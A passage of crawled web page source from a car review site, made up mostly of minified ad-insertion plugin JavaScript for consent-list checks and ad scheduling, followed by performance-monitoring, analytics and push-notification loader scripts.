A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/carzreview.com\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":[],"restApiEndpoint":"https:\/\/carzreview.com\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"5db5b7c2e254b1c9763f8666bd7cfc16","currentUrl":"https:\/\/carzreview.com\/author\/admin\/","urlMetricSlug":"2cd0407b06027610963c454778c8d89e","cachePurgePostId":3271,"urlMetricHMAC":"100b5460604ec00e52ab8cee0adb7513","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/carzreview.com\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b957e93b4ae9402bbc6bc42b9cae87e1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.izooto.com/scripts/7aed0b36ffaebabd27c3dc45e4131bcf8e8f2d5a.js?ver=3.7.19
body_size: 532
content:
try{window.izConfig={"webServiceUrl":"","defaultNotification":"","serviceWorkerName":"/service-worker.js","siteUrl":"https://www.carzreview.com","repeatPromptDelay":0,"manifestName":"/manifest.json","isSdkHttps":1,"locale":"en","sourceOrigin":"https://www.carzreview.com","vapidPublicKey":"BNppJrctEp3anrTE2JMpc7HigDQvph80Y9LUrN6k74AdOTPx8AtCI5IkB6mddQ953i3I4_r687588q6PdMVz9nY","customPixelLink":"","promptDelay":0,"client":62138,"desktopAllowed":1,"webPushId":"","domainRoot":"","mobileAllowed":1};var container=document.body?document.body:document.head;if(""!==izConfig.customPixelLink){var _izAlt=document.createElement("script");_izAlt.id="izootoAlt",_izAlt.src=izConfig.customPixelLink,container.appendChild(_izAlt)}else{var _iz=document.createElement("script");_iz.id="izootoSdk",_iz.src="https://cdn.izooto.com/scripts/sdk/izooto.js",container.appendChild(_iz)}}catch(err){}